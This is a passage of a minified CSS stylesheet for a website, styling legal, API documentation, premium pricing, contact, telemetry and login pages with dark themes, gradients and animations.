.85rem;border-radius:999px;background:rgba(214,58,58,.18);color:rgba(255,255,255,.78);font-size:.85rem;letter-spacing:.12em;text-transform:uppercase}.legal-page__hero-title{margin-top:.5rem;font-size:max(2rem,min(4vw,2.85rem));font-weight:700}.legal-page__hero-description{font-size:1.05rem;max-width:52ch}.legal-page__hero-meta{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem;color:rgba(255,255,255,.72);font-size:.95rem}.legal-page__hero-meta a{color:#d63a3a;color:var(--byse-amber);text-decoration:none}.legal-page__hero-meta a:hover,.legal-page__hero-meta a:focus{text-decoration:underline}.legal-page__hero-visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(220px,min(28vw,320px))}.legal-page__hero-glow{position:absolute;width:max(220px,min(36vw,320px));border-radius:50%;background:radial-gradient(circle,rgba(214,58,58,.55),transparent 65%);filter:blur(18px);opacity:.75;animation:legal-glow 12s ease-in-out infinite alternate}.legal-page__hero-glow:before{float:left;padding-top:100%;content:""}.legal-page__hero-glow:after{display:block;content:"";clear:both}.legal-page__hero-icon{width:max(140px,min(22vw,200px));height:auto;filter:drop-shadow(0 24px 48px rgba(214,58,58,.28))}.legal-page__toc{position:sticky;top:6rem}.legal-page__toc-title{font-size:1rem;text-transform:uppercase;letter-spacing:.12em;margin-bottom:1rem}.legal-page__toc-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.legal-page__toc-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;font-weight:500;transition:color .2s ease}.legal-page__toc-link:hover,.legal-page__toc-link:focus{color:#d63a3a;color:var(--byse-amber)}.legal-page__content{display:flex;flex-direction:column;gap:max(2.5rem,min(5vw,3.25rem))}.legal-page__section-title{font-size:max(1.4rem,min(3vw,1.8rem));margin-bottom:1rem}.legal-page__section-body{display:grid;grid-gap:1rem;gap:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.75}.legal-page__section-body p{margin-bottom:0}.legal-page__list{padding-left:1.2rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__list li::marker{color:rgba(214,58,58,.85)}.legal-page__nested-list{padding-left:1.2rem;margin-top:.35rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__callout{border-left:3px solid rgba(214,58,58,.65);padding:1rem 1.25rem;background:rgba(214,58,58,.08);border-radius:1rem}@keyframes legal-glow{0%{transform:translate3d(-12px,-8px,0) scale(.95);opacity:.68}to{transform:translate3d(14px,10px,0) scale(1.05);opacity:.9}}@media (max-width: 991.98px){.legal-page__toc{position:static}.legal-page__hero{grid-template-columns:1fr;text-align:center}.legal-page__hero-content{justify-items:center}.legal-page__hero-visual{min-height:200px}}.api-doc.container{width:100%;max-width:min(94vw,1440px);padding-left:max(1.5rem,min(4vw,3rem));padding-right:max(1.5rem,min(4vw,3rem))}@media (min-width: 1600px){.api-doc.container{max-width:min(88vw,1560px)}}.api-doc__hero{position:relative;overflow:hidden;display:grid;grid-gap:max(1.5rem,min(3vw,2.5rem));gap:max(1.5rem,min(3vw,2.5rem));padding:max(2.5rem,min(5vw,3.25rem));border:1px solid rgba(255,255,255,.06);border-radius:28px;border-radius:var(--byse-radius-lg);background:linear-gradient(140deg,rgba(20,18,17,.95),rgba(17,15,14,.78));box-shadow:0 26px 60px rgba(0,0,0,.32);isolation:isolate;margin-bottom:max(2.5rem,min(5vw,3.75rem))}.api-doc__hero:before,.api-doc__hero:after{content:"";position:absolute;pointer-events:none;inset:auto}.api-doc__hero:before{width:max(240px,min(30vw,360px));height:max(240px,min(30vw,360px));top:-140px;right:-110px;background:radial-gradient(circle,rgba(214,58,58,.45),rgba(214,58,58,0) 70%);filter:blur(4px);opacity:.65}.api-doc__hero:after{width:max(180px,min(24vw,260px));height:max(180px,min(24vw,260px));bottom:-120px;left:-80px;background:radial-gradient(circle,rgba(115,210,162,.35),rgba(115,210,162,0) 70%);opacity:.5}.api-doc__hero>*{position:relative;z-index:1}.api-doc__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.4rem 1rem;border-radius:999px;background:rgba(214,58,58,.22);color:rgba(255,255,255,.82);font-size:.85rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase}.api-doc__hero-title{margin:0;font-size:max(2.2rem,min(4.2vw,3rem));font-weight:700;letter-spacing:-.02em;color:rgba(255,255,255,.96)}.api-doc__hero-description{font-size:1.1rem;max-width:64ch;color:rgba(255,255,255,.8);line-height:1.8}.api-doc__hero-meta{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(170px,1fr))}.api-doc__hero-pill{display:grid;grid-gap:.35rem;gap:.35rem;padding:1rem 1.25rem;border-radius:1rem;background:rgba(14,12,11,.72);border:1px solid rgba(255,255,255,.05);box-shadow:0 16px 32px rgba(0,0,0,.22);min-height:120px}.api-doc__hero-pill strong{font-size:1.5rem;color:rgba(255,255,255,.94)}.api-doc__hero-pill span{color:rgba(255,255,255,.7);font-size:.95rem}.api-doc__hero-pill code{font-family:var(--byse-font-mono);font-size:.9rem;color:rgba(255,255,255,.9);background:rgba(255,255,255,.08);padding:.15rem .35rem;border-radius:.35rem}.api-doc__layout{align-items:stretch}.api-doc__layout .api-doc__toc{position:relative!important;top:auto;bottom:auto;left:auto;right:auto;align-self:stretch;max-height:none;overflow:visible}.api-doc__toc{display:grid;grid-gap:1.5rem;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(160deg,rgba(23,22,30,.92),rgba(12,11,18,.78));border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 50px rgba(0,0,0,.3);border-radius:1.5rem;position:relative!important}@media (min-width: 992px){.api-doc__layout .api-doc__toc{min-width:320px}}.api-doc__toc-header{display:grid;grid-gap:.35rem;gap:.35rem}.api-doc__toc-title{font-size:.95rem;text-transform:uppercase;letter-spacing:.18em;margin:0;color:rgba(255,255,255,.7)}.api-doc__toc-copy{font-size:.95rem;margin:0;color:rgba(255,255,255,.6)}.api-doc__toc-nav{display:contents}.api-doc__toc-list{list-style:none;margin:0;padding:0;display:grid;grid-gap:1.25rem;gap:1.25rem}.api-doc__toc-link{display:flex;align-items:center;justify-content:space-between;padding:.85rem 1rem;border-radius:1rem;color:rgba(255,255,255,.9);font-weight:600;text-decoration:none;background:rgba(255,255,255,.04);transition:background .2s ease,transform .2s ease}.api-doc__toc-link:hover,.api-doc__toc-link:focus{color:#fff;background:rgba(255,184,0,.18);transform:translateY(-1px)}.api-doc__toc-link-title{display:inline-flex;gap:.35rem;align-items:center}.api-doc__toc-chip{display:inline-flex;align-items:center;justify-content:center;min-width:2.25rem;padding:.2rem .6rem;border-radius:999px;font-size:.85rem;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8)}.api-doc__toc-sublist{list-style:none;margin:.75rem 0 0;padding:0;display:grid;grid-gap:.4rem;gap:.4rem}.api-doc__toc-sublink{color:rgba(255,255,255,.65);text-decoration:none;font-size:.92rem;padding-left:.5rem;border-left:2px solid rgba(255,255,255,.08);transition:color .2s ease}.api-doc__toc-sublink:hover,.api-doc__toc-sublink:focus{color:rgba(255,255,255,.95)}.api-doc__content{display:grid;grid-gap:max(2.5rem,min(4vw,3.5rem));gap:max(2.5rem,min(4vw,3.5rem))}.api-doc__group-header h2{font-size:max(1.6rem,min(3vw,2rem));margin-bottom:.5rem}.api-doc__group-header p{color:rgba(245,237,232,.72);color:var(--byse-text-soft);margin-bottom:0}.api-doc__endpoints{display:grid;grid-gap:max(1.75rem,min(3vw,2.5rem));gap:max(1.75rem,min(3vw,2.5rem));margin-top:max(1.5rem,min(3vw,2rem));min-width:0}.api-doc__endpoint{border:1px solid rgba(255,255,255,.04);border-radius:28px;border-radius:var(--byse-radius-lg);padding:max(1.5rem,min(3vw,2rem));background:rgba(17,15,13,.82);box-shadow:0 24px 60px rgba(0,0,0,.18);min-width:0}.api-doc__endpoint-header{display:flex;align-items:flex-start;gap:1rem;margin-bottom:1rem}.api-doc__endpoint-header h3{margin-bottom:.35rem;font-size:1.35rem}.api-doc__path{display:inline-block;padding:.35rem .75rem;border-radius:999px;background:rgba(214,58,58,.12);color:rgba(255,255,255,.8);font-size:.85rem}.api-doc__method{display:inline-flex;align-items:center;justify-content:center;min-width:72px;padding:.4rem .75rem;border-radius:.75rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;font-size:.8rem}.api-doc__method--get{background:rgba(94,178,141,.18);color:#73d2a2}.api-doc__method--post{background:rgba(214,58,58,.18);color:rgba(255,173,173,.95)}.api-doc__endpoint-body{display:grid;grid-gap:1.5rem;gap:1.5rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);min-width:0}.api-doc__note{background:rgba(214,58,58,.08);border-left:3px solid rgba(214,58,58,.65);padding:.75rem 1rem;border-radius:.85rem;overflow-wrap:anywhere;word-break:break-word}.api-doc__section h4{font-size:1.05rem;margin-bottom:.75rem}.api-doc__table th,.api-doc__table td{vertical-align:top;word-break:break-word}.api-doc__examples{display:grid;grid-gap:1rem;gap:1rem}.api-doc__example{background:rgba(13,11,10,.88);border-radius:var(--byse-radius);border:1px solid rgba(255,255,255,.06);overflow:hidden}.api-doc__example-label{padding:.65rem 1rem;font-size:.85rem;font-weight:600;letter-spacing:.06em;text-transform:uppercase;background:rgba(214,58,58,.16);color:rgba(255,255,255,.78)}.api-doc__code-block{margin:0;padding:1rem 1.25rem;background:rgba(8,6,6,.96);border-radius:0 0 var(--byse-radius) var(--byse-radius);color:#f6f1eb;font-size:.9rem;line-height:1.6;overflow-x:auto;max-width:100%}.api-doc__code-block code{white-space:pre-wrap;overflow-wrap:anywhere}.premium-page{position:relative}.premium-page__main{position:relative;z-index:1}.premium-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 15% 20%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 85% 15%,rgba(116,172,255,.16),transparent 60%),linear-gradient(165deg,rgba(12,6,6,.7),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.premium-network-hero{position:relative;overflow:hidden;display:flex;align-items:center;min-height:max(26rem,min(68vh,38rem));margin-bottom:max(2.5rem,min(5vw,4rem));isolation:isolate;border-bottom:1px solid rgba(255,255,255,.08);background:linear-gradient(160deg,rgba(12,6,6,.78),rgba(6,3,3,.9))}.premium-network-hero:before,.premium-network-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.premium-network-hero:before{top:-20%;right:-20%;bottom:-20%;left:-20%;background:radial-gradient(circle at 18% 24%,rgba(241,95,95,.35),transparent 55%),radial-gradient(circle at 82% 32%,rgba(116,172,255,.22),transparent 60%);opacity:.7;filter:blur(12px)}.premium-network-hero:after{background:linear-gradient(180deg,rgba(5,3,3,.45),rgba(4,2,2,.75));mix-blend-mode:multiply}.premium-network-hero__map{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;pointer-events:none;opacity:.95}.premium-network-hero__svg{width:100%;height:100%;display:block}.premium-network-hero__arc-group{animation:premiumNetworkGroup 12s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__content{position:relative;z-index:1;width:100%;padding:max(4rem,min(10vw,6.5rem)) 0}.premium-network-hero__copy{max-width:42rem;display:grid;grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.premium-network-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.4rem 1.15rem;border-radius:999px;border:1px solid rgba(241,95,95,.32);background:rgba(241,95,95,.14);color:rgba(255,255,255,.78);font-size:.78rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase;backdrop-filter:blur(8px)}.premium-network-hero__headline{font-size:max(2.35rem,min(4.2vw,3.45rem));font-weight:700;line-height:1.08;color:#f5ede8;color:var(--byse-text);text-shadow:0 22px 48px rgba(4,2,2,.68)}.premium-network-hero__description{font-size:max(1.05rem,min(2.4vw,1.2rem));line-height:1.75;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-network-hero__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem))}.premium-network-hero__metric{display:grid;grid-gap:.45rem;gap:.45rem;padding:1.1rem 1.3rem;border-radius:20px;background:rgba(8,5,5,.82);border:1px solid rgba(255,255,255,.08);box-shadow:inset 0 0 0 1px rgba(241,95,95,.08);backdrop-filter:blur(16px)}.premium-network-hero__metric dt{font-size:.78rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.68)}.premium-network-hero__metric dd{margin:0;font-size:1.75rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-network-hero__arc{fill:none;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round;opacity:.9;mix-blend-mode:screen;stroke-dasharray:12 18;stroke-dashoffset:160;animation:premiumNetworkDash 7.5s linear infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__pulse{fill:rgba(255,255,255,.95);filter:drop-shadow(0 0 8px rgba(241,95,95,.65));opacity:.9}.premium-network-hero__node-group{animation:premiumNetworkGroup 11s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s);transform-box:fill-box;transform-origin:center}.premium-network-hero__node{stroke:rgba(241,95,95,.55);stroke-width:1.5;transform-box:fill-box;transform-origin:center;animation:premiumNetworkNode 6s ease-in-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-ring{fill:transparent;stroke:rgba(241,95,95,.45);stroke-width:1.25;opacity:.6;transform-box:fill-box;transform-origin:center;animation:premiumNetworkRing 6s ease-out infinite;animation-delay:0s;animation-delay:var(--network-delay, 0s)}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node-ring{stroke:rgba(116,172,255,.65);stroke-width:1.75;stroke-dasharray:6 8;animation-duration:7s}.premium-network-hero__node-group[data-hub=true] .premium-network-hero__node{stroke:rgba(116,172,255,.65);animation-duration:7.5s}.premium-network-hero__node-group[data-hub=true]{animation-duration:12s}@keyframes premiumNetworkDash{to{stroke-dashoffset:-160}}@keyframes premiumNetworkGroup{0%,to{opacity:.55}40%{opacity:1}}@keyframes premiumNetworkNode{0%,to{transform:scale(.9)}40%{transform:scale(1.3)}}@keyframes premiumNetworkRing{0%{transform:scale(.45);opacity:.85}40%{transform:scale(1.35);opacity:0}to{transform:scale(1.35);opacity:0}}.premium-page__content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-feedback{padding:1.5rem;background:rgba(14,10,9,.9);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(255,255,255,.08);color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-feedback--error{border-color:rgba(241,95,95,.45);color:#f15f5f;color:var(--byse-amber-strong)}.premium-category-list{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-category-tabs{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem;border-radius:999px;background:rgba(214,58,58,.14);border:1px solid rgba(255,255,255,.08);width:-moz-fit-content;width:fit-content}.premium-category-tab{border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.55rem 1.1rem;border-radius:999px;font-weight:600;font-size:.95rem;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:background .25s ease,color .25s ease,box-shadow .25s ease}.premium-category-tab:hover,.premium-category-tab:focus-visible{background:rgba(214,58,58,.22);color:#f5ede8;color:var(--byse-text);outline:none}.premium-category-tab--active{background:linear-gradient(120deg,rgba(214,58,58,.92),rgba(241,95,95,.92));color:#140808;box-shadow:0 12px 22px rgba(214,58,58,.35)}.premium-category__header{display:flex;flex-wrap:wrap;gap:.85rem 1.5rem;align-items:center;margin-bottom:1.5rem}.premium-category__eyebrow{display:inline-flex;align-items:center;padding:.3rem .75rem;border-radius:999px;background:rgba(214,58,58,.14);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem}.premium-category__heading h2{margin:0 0 .35rem}.premium-category__heading p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-plan-grid{display:flex;gap:max(1.25rem,min(3vw,1.75rem));overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x proximity}.premium-plan-grid::-webkit-scrollbar{height:8px}.premium-plan-grid::-webkit-scrollbar-thumb{background:rgba(214,58,58,.3);border-radius:999px}.premium-plan-grid::-webkit-scrollbar-track{background:rgba(255,255,255,.04);border-radius:999px}.premium-plan-card{display:flex;flex-direction:column;padding:1.75rem;border-radius:20px;background:linear-gradient(160deg,rgba(34,31,31,.9),rgba(58,54,54,.92));border:1px solid rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(0,0,0,.35);gap:1.25rem;min-height:100%;min-width:max(240px,min(28vw,320px));scroll-snap-align:start}.premium-plan-card__header{display:grid;grid-gap:.4rem;gap:.4rem}.premium-plan-card__label{font-size:1.25rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__price{display:flex;align-items:baseline;gap:.4rem;font-size:1.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__currency{font-size:.85rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.premium-plan-card__amount{font-family:Inter,sans-serif}.premium-plan-card__unit{font-size:.85rem;color:rgba(255,255,255,.68)}.premium-plan-card__body{display:grid;grid-gap:.9rem;gap:.9rem;flex-grow:1}.premium-plan-card__summary{margin:0;color:rgba(255,255,255,.88)}.premium-plan-card__features{list-style:none;margin:0;padding:0;display:grid;grid-gap:.5rem;gap:.5rem}.premium-plan-card__features li{display:flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.85)}.premium-plan-card__features li:before{content:"";width:10px;height:10px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.85),rgba(255,213,0,.75));box-shadow:0 0 12px rgba(214,58,58,.35)}.premium-plan-card__placeholder{margin:0;color:rgba(255,255,255,.72);font-size:.9rem}.premium-plan-card__cta{margin-top:auto;align-self:flex-start;padding:.75rem 1.75rem}.premium-page__footnote{margin:0;color:rgba(255,255,255,.68);font-size:.9rem}@media (max-width: 1199.98px){.premium-network-hero{min-height:max(24rem,min(70vh,34rem))}.premium-network-hero__content{padding:max(3.25rem,min(9vw,5.5rem)) 0}}@media (max-width: 991.98px){.premium-network-hero{align-items:flex-end}.premium-network-hero__content{padding:max(3rem,min(10vw,4.5rem)) 0}.premium-network-hero__copy{max-width:none;text-align:center;gap:1.6rem}.premium-network-hero__metrics{justify-items:center}.premium-network-hero__metric{width:min(100%,240px)}}@media (max-width: 767.98px){.premium-network-hero{min-height:max(22rem,min(72vh,30rem))}.premium-network-hero__content{padding:max(2.5rem,min(12vw,3.5rem)) 0}.premium-network-hero__copy{padding-inline:.75rem}.premium-network-hero__metrics{grid-template-columns:1fr;gap:1rem}.premium-plan-grid{grid-template-columns:1fr}}.contact-page{position:relative}.contact-page__main{position:relative;z-index:1}.contact-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 82% 12%,rgba(116,172,255,.18),transparent 60%),linear-gradient(150deg,rgba(12,7,7,.68),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.contact-hero{position:relative;display:grid;grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr);grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.32),transparent 60%),radial-gradient(circle at bottom right,rgba(116,172,255,.22),transparent 55%),rgba(17,10,10,.92);border:1px solid rgba(255,255,255,.08)}.contact-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(145deg,rgba(214,58,58,.14),rgba(12,8,8,.7));pointer-events:none;opacity:.55}.contact-hero__copy{position:relative;z-index:1;display:grid;grid-gap:1.4rem;gap:1.4rem}.contact-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.2);letter-spacing:.12em;text-transform:uppercase;font-size:.8rem}.contact-hero__title{font-size:max(2.1rem,min(4.3vw,2.85rem));font-weight:700}.contact-hero__subtitle{font-size:1.05rem;max-width:58ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-hero__meta{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));grid-gap:1rem;gap:1rem}.contact-hero__meta-item{display:grid;grid-gap:.35rem;gap:.35rem}.contact-hero__meta-label{text-transform:uppercase;letter-spacing:.12em;font-size:.75rem;color:rgba(255,255,255,.68)}.contact-hero__meta-item a{color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-hero__meta-item a:hover,.contact-hero__meta-item a:focus{color:#d63a3a;color:var(--byse-amber)}.contact-hero__highlights{display:grid;grid-gap:1rem;gap:1rem}.contact-hero__highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:.85rem;gap:.85rem;align-items:start}.contact-hero__highlight-dot{width:11px;height:11px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(255,213,0,.75));box-shadow:0 0 14px rgba(214,58,58,.3)}.contact-hero__highlight-title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.contact-hero__highlight-description{display:block;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-hero__visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(240px,min(28vw,320px))}.contact-hero__panel{position:relative;padding:1.9rem;border-radius:24px;background:rgba(13,9,9,.9);border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 48px rgba(6,2,2,.45);display:grid;grid-gap:1rem;gap:1rem}.contact-hero__panel-badge{display:inline-flex;align-items:center;padding:.3rem .85rem;border-radius:999px;background:rgba(116,172,255,.18);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem;color:rgba(255,255,255,.76)}.contact-hero__panel-stat{display:grid;grid-gap:.3rem;gap:.3rem}.contact-hero__panel-value{font-size:2.2rem;font-weight:700}.contact-hero__panel-label{color:rgba(255,255,255,.68);text-transform:uppercase;letter-spacing:.12em;font-size:.75rem}.contact-hero__panel-meter{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(255,255,255,.08);overflow:hidden}.contact-hero__panel-meter span{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:999px;background:linear-gradient(125deg,rgba(214,58,58,.9),rgba(255,213,0,.7))}.contact-hero__panel-copy{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.5rem,min(3vw,2.25rem));gap:max(1.5rem,min(3vw,2.25rem));grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr)}.contact-form{display:grid;grid-gap:1.5rem;gap:1.5rem}.contact-form__title{font-size:1.75rem;margin:0}.contact-form__subtitle{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.98rem}.contact-form__fields{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-form__row{display:grid;grid-gap:1.25rem;gap:1.25rem;grid-template-columns:repeat(2,minmax(0,1fr))}.contact-form__field{display:grid;grid-gap:.5rem;gap:.5rem}.contact-form__field label{font-size:.9rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.contact-form__actions{display:flex;justify-content:flex-end}.contact-form__error{margin:0;color:#f15f5f;color:var(--byse-amber-strong)}.contact-support{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-support__title{margin:0;font-size:1.4rem}.contact-support__copy{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-support__links{display:grid;grid-gap:.85rem;gap:.85rem}.contact-support__link{display:inline-flex;align-items:center;gap:.5rem;color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-support__link:hover,.contact-support__link:focus{color:#d63a3a;color:var(--byse-amber)}@media (max-width: 1199.98px){.contact-hero{grid-template-columns:1fr}.contact-hero__copy{order:2}.contact-hero__visual{order:1}.contact-content{grid-template-columns:1fr}}@media (max-width: 767.98px){.contact-hero__copy{text-align:center}.contact-hero__highlights{text-align:left}.contact-form__row{grid-template-columns:1fr}.contact-form__actions{justify-content:center}}.premium-status-badge{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;padding:.45rem .9rem}.premium-history__canvas{height:280px}.premium-history__canvas canvas{width:100%;height:100%}.premium-referer__share{display:block;margin-top:.2rem;font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.premium-invoice-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.premium-invoice{background:rgba(35,17,13,.7);border-radius:14px;padding:.85rem 1rem;display:flex;flex-direction:column;gap:.35rem}.premium-invoice__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.premium-invoice__id{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.95rem}.premium-invoice__amount{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.premium-invoice__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.telemetry-page .telemetry-grid{margin-top:18px;display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:16px;gap:16px}.telemetry-card{background:rgba(255,255,255,.02);border:1px solid rgba(255,255,255,.06);border-radius:12px;padding:16px;min-height:110px;box-shadow:0 10px 30px rgba(0,0,0,.25)}.telemetry-card__label{margin:0;font-size:.95rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.telemetry-card__value{margin:6px 0;font-size:1.8rem;font-weight:700}.telemetry-card__hint{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.telemetry-section{margin-top:24px}.telemetry-section__header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:12px}.telemetry-section__header h2,.telemetry-section__header h3,.telemetry-section__header p{margin:0}.telemetry-breakdowns{display:grid;grid-gap:16px;gap:16px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.telemetry-breakdown h4{margin:0 0 8px}.auth-page{position:relative;padding:max(3rem,min(6vw,6rem)) 1.5rem;background:radial-gradient(circle at 10% 20%,rgba(214,58,58,.18),transparent 55%),radial-gradient(circle at 90% 10%,rgba(120,152,255,.22),transparent 52%),linear-gradient(160deg,rgba(12,8,8,.92),rgba(22,13,12,.92) 35%,rgba(19,14,24,.9));display:flex;align-items:center;justify-content:center;min-height:calc(100vh - 10rem);width:100%}.auth-page:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;background:radial-gradient(circle at 0% 100%,rgba(214,58,58,.12),transparent 55%),radial-gradient(circle at 100% 0%,rgba(135,79,255,.1),transparent 60%);opacity:.8}.auth-main{position:relative;width:100%;z-index:1}.auth-shell{width:min(1040px,100%);margin:0 auto;background:rgba(14,10,10,.82);border-radius:28px;border:1px solid rgba(255,255,255,.08);box-shadow:0 40px 120px rgba(0,0,0,.45);backdrop-filter:blur(14px);display:grid;grid-template-columns:minmax(0,520px) minmax(0,1fr);overflow:hidden}.auth-shell--narrow{width:min(560px,100%);grid-template-columns:minmax(0,1fr)}.auth-shell--otp{background:linear-gradient(140deg,rgba(13,10,16,.92),rgba(17,12,26,.9) 45%,rgba(22,14,28,.88))}.auth-card{padding:max(2.75rem,min(4vw,4rem));display:flex;flex-direction:column;gap:2rem}.auth-card--otp{justify-content:center;gap:2.5rem;background:radial-gradient(circle at 20% 20%,rgba(120,152,255,.16),transparent 42%),radial-gradient(circle at 80% 0%,rgba(214,58,58,.18),transparent 38%),linear-gradient(160deg,rgba(19,14,24,.82),rgba(22,14,28,.92),rgba(18,12,22,.9));border-right:1px solid rgba(255,255,255,.05)}.auth-card__header--tight{gap:.35rem}.auth-card__header{display:flex;flex-direction:column;gap:.75rem}.auth-card__eyebrow{font-size:.9rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.6)}.auth-card__title{font-size:max(2rem,min(3vw,2.6rem));font-weight:700;color:#fff;margin:0}.auth-card__subtitle{font-size:1rem;color:rgba(255,255,255,.72);margin:0}.auth-form--wide{max-width:560px}.auth-form{display:flex;flex-direction:column;gap:1.5rem}.auth-field{display:flex;flex-direction:column;gap:.6rem}.auth-label{font-size:.95rem;font-weight:600;color:rgba(255,255,255,.82)}.auth-input-wrapper{position:relative;display:flex;align-items:center}.auth-input-icon{position:absolute;left:1.15rem;color:rgba(255,255,255,.55);display:inline-flex;align-items:center;justify-content:center}.auth-input{width:100%;border-radius:16px;border:1px solid rgba(255,255,255,.12);background:rgba(16,12,12,.7);padding:.95rem 1.15rem .95rem 3.1rem;font-size:1rem;color:#fff;transition:border-color .2s ease,box-shadow .2s ease,background-color .2s ease}.auth-input::-moz-placeholder{color:rgba(255,255,255,.38)}.auth-input::placeholder{color:rgba(255,255,255,.38)}.auth-input:focus{outline:none;border-color:rgba(120,152,255,.7);background:rgba(18,14,20,.92);box-shadow:0 0 0 3px rgba(120,152,255,.18)}.password-strength{display:flex;align-items:center;gap:.75rem;margin-top:.25rem}.password-strength__bar{display:flex;gap:.35rem;flex:1}.password-strength__segment{flex:1;height:.45rem;border-radius:999px;background:rgba(255,255,255,.14);transition:background-color .2s ease,opacity .2s 